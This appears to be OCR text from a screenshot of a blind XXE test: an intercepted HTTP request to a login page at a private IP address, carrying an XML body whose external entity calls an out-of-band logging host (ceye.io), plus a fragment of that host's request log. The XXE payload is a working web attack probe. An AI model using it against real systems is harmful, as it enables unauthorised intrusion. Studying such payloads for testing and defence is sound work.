 The record is only saved for 6 hours and
input search url name
Down
ID Name
67250 http:// .ceye.io/xxe_test
请求
Raw 参数 头 Hex XML
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.138/login
Content-Type: text/xml
Content-Length: 139
Connection: close
Cookie:
PLAY_FLASH="error=Error%3A+Invalid+username+or+passwo
rd"
Upgrade-Insecure-Requests: 1
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http:// .ceye.io/xxe_test">
%remote;]>
<root/>